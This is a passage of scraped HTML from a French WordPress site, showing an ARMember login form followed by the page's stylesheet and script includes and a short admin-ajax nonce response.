						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_3eiG1PyMEx" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_3eiG1PyMEx"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_3eiG1PyMEx"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_3eiG1PyMEx" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_3eiG1PyMEx --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_3eiG1PyMEx"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_3eiG1PyMEx"    type="checkbox" id="arm-df__form-control_9_102_3eiG1PyMEx"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_3eiG1PyMEx">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_swgxu_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768829951" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="c8953fab63" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_3eiG1PyMEx" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_FuUp0auX7a" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_FuUp0auX7a arm_login_form_other_links arm_login_form_fp_link_102_103_102_3eiG1PyMEx arm_form_popup_ahref" data-form_id="103_FuUp0auX7a" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -99
content:
{"103_UR0GZebji8":"rmf5f6zh","102_3eiG1PyMEx":"vkp32k6c"}